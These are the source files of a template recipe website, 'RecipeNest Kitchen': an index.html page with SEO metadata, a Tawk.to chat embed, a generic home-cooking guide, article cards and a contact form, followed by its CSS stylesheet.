

==== public/index.html @ 0379cad9 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
   <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a8c4ec2758f6b3448831e34/1k0q17ao7';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>RecipeNest Kitchen | Food Recipes, Meal Ideas & Cooking Tips</title>
  <meta name="description" content="RecipeNest Kitchen shares practical food recipes, healthy meal ideas, cooking techniques, and weekly meal planning tips for home cooks." />
  <meta name="keywords" content="food recipe, easy recipes, home cooking, meal prep, cooking tips, healthy meals, kitchen guide" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="RecipeNest Kitchen | Food Recipes, Meal Ideas & Cooking Tips" />
  <meta property="og:description" content="Discover simple food recipes, practical cooking strategies, and balanced meal planning advice." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="RecipeNest Kitchen | Food Recipes, Meal Ideas & Cooking Tips" />
  <meta name="twitter:description" content="Practical recipe ideas and cooking tips for better home meals." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"RecipeNest Kitchen",
    "url":"https://www.example.com/",
    "description":"Food recipe website featuring easy cooking tips, meal planning, and practical kitchen guides.",
    "publisher":{"@type":"Organization","name":"RecipeNest Kitchen"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">RecipeNest Kitchen</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Recipe Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- Hero -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Cook Better Every Day</p>
          <h1>Food Recipe Ideas for Easy, Healthy, and Tasty Home Meals</h1>
          <p>Learn practical cooking habits, recipe planning, and kitchen techniques for busy lifestyles.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Healthy homemade food bowl with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <!-- 500+ Words -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Food Recipe Guide for Everyday Home Cooking</h2>
          <p>
            Food recipes are more than simple instructions. They are practical systems that help families eat healthier, save money, and reduce daily cooking stress. Many people assume home cooking is difficult, but with better planning and a few repeatable methods, anyone can cook enjoyable meals consistently.
          </p>
          <p>
            The first step is choosing recipes that match your schedule. A realistic weekly plan should include a mix of quick meals and one or two larger batch-cook options. This allows flexibility while reducing last-minute food decisions. If you select recipes with overlapping ingredients—such as onions, tomatoes, rice, eggs, and herbs—you can reduce both cost and food waste.
          </p>
          <p>
            Pantry preparation is essential for recipe success. Keep staple ingredients available, such as whole grains, lentils, pasta, beans, spices, healthy oils, and basic condiments. With these items on hand, you can create simple meals quickly even when fresh supplies are limited.
          </p>
          <p>
            One of the best time-saving strategies is ingredient prep. Wash vegetables, chop produce, and pre-cook basics in advance. For example, cooked grains can be used in bowls, stir-fry dishes, soups, or salads. A single sauce can work with pasta, roasted vegetables, or wraps. This method adds variety while keeping preparation manageable.
          </p>
          <p>
            Flavor balance plays a big role in recipe quality. Strong recipes usually include salt, acidity, texture, and aroma. Salt enhances natural taste, citrus or vinegar adds brightness, spices build depth, and fresh herbs provide freshness. Understanding this balance helps you improve recipes even when you substitute ingredients.
          </p>
          <p>
            Balanced meals are easier when recipes include three core components: vegetables, protein, and quality carbohydrates. Vegetables supply fiber and micronutrients. Protein sources like eggs, legumes, fish, tofu, dairy, or lean meat support fullness and recovery. Carbohydrates such as rice, potatoes, oats, and whole grains provide reliable energy.
          </p>
          <p>
            Cooking methods influence both taste and nutrition. Roasting creates rich flavor, steaming preserves nutrients, sautéing is fast and practical, and simmering helps ingredients combine deeply. Learning these basic methods improves confidence and reduces dependence on packaged foods.
          </p>
          <p>
            Leftover planning is another important habit. Extra cooked vegetables can become sandwich fillings, soups, or wraps. Cooked grains can turn into fried rice or warm bowls. Leftover proteins can be used in salads or tacos. Repurposing meals saves time and helps avoid food waste.
          </p>
          <p>
            Kitchen organization also supports consistency. Store tools where they are easy to access, label containers, and keep prep surfaces clear. A clean workspace makes cooking faster and more enjoyable.
          </p>
          <p>
            Finally, build a personal recipe collection of reliable dishes you genuinely enjoy. Rotating familiar recipes helps maintain consistency, while small weekly experiments keep meals exciting. Home cooking does not need to be perfect; it needs to be sustainable. With simple planning, balanced recipe design, and practical prep habits, food recipes can improve health, budget, and everyday quality of life.
          </p>
        </article>
      </div>
    </section>

    <!-- Articles -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Food Recipe Articles</h2>
        <p class="section-intro">Explore practical cooking articles for easier meal prep and better nutrition habits.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1495521821757-a1efb6729352?auto=format&fit=crop&w=800&q=80" alt="Fresh recipe ingredients prepared on a kitchen countertop" loading="lazy" />
            <h3>How to Plan Weekly Recipes in 30 Minutes</h3>
            <p>Create a simple recipe map using shared ingredients to save time and reduce waste.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=800&q=80" alt="Balanced healthy plate with vegetables grains and protein" loading="lazy" />
            <h3>Building Balanced Recipe Plates</h3>
            <p>Learn a practical formula for combining vegetables, protein, and carbs in daily meals.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1556911220-bff31c812dba?auto=format&fit=crop&w=800&q=80" alt="Prepared meal containers for weekly food recipe meal prep" loading="lazy" />
            <h3>Beginner Meal Prep Recipes That Work</h3>
            <p>Use batch-cooking strategies to create quick lunches and dinners for busy days.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- Contact -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a recipe question or article idea? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />
          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />
          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>
          <button class="btn" type="submit">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> RecipeNest Kitchen. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
  --soft:#fff7ed;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;
  top:0;
  z-index:100;
  background:#fff;
  border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{
  width:100%;
  border-radius:16px;
  border:1px solid var(--border);
  box-shadow:0 12px 30px rgba(15,23,42,.12);
}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(245px,1fr));
  gap:20px;
  margin-top:24px;
}
.card{
  background:#fff;
  border:1px solid var(--border);
  border-radius:14px;
  padding:14px;
}
.card img{
  width:100%;
  height:185px;
  object-fit:cover;
  border-radius:10px;
  margin-bottom:10px;
}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{
  width:100%;
  padding:11px;
  border:1px solid #d1d5db;
  border-radius:8px;
  font:inherit;
}
.btn{
  display:inline-block;
  width:fit-content;
  background:var(--primary);
  color:#fff;
  text-decoration:none;
  border:none;
  padding:11px 18px;
  border-radius:8px;
  font-weight:800;
  cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{
  border-top:1px solid var(--border);
  padding:20px 0;
  background:#fff;
}
.footer-wrap{
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:12px;
  flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}

